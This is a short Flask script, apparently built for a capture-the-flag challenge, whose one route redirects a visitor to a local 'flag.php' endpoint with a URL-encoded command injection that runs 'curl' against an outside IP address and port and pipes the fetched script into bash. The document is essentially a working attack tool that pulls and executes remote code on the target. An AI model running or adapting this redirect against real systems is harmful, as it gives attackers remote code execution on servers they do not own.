 from flask import Flask, redirect, url_for
app = Flask(__name__)
@app.route('/aaa')
def aaa():
    # 使用 Flask 的 redirect 函数重定向到指定的 URL
    return redirect('http://127.0.0.1/flag.php?cmd=curl%20http%3A%2F%2F106%2E52%2E94%2E23%3A6001
%2Fttt%7Cbash')
if __name__ == '__main__':
    app.run(debug=True,port=2333,host="0.0.0.0")
~